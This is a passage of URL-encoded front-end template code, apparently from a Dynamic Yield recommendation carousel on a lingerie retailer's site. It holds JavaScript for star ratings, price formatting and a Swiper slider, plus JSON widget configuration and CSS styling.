adgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D